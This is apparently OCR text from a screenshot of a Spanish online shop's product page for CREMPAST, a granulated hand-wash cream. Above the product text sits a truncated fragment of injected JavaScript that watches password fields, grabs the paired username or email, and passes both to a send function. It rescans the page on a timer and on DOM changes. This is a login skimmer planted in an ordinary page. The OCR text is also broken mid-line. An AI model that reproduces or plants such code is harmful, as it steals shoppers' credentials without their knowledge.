
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar
Home
>
Productos Químicos
>
Geles de aseo
>
CREMPAST lavamanos granulado 5k
CREMPAST lavamanos
granulado 5k
Crema lavamanos con micropartículas con gran poder de
limpieza.
Contiente tensioactivos y exfoliantes que arrastran y actúan sobre
suciedades persistentes.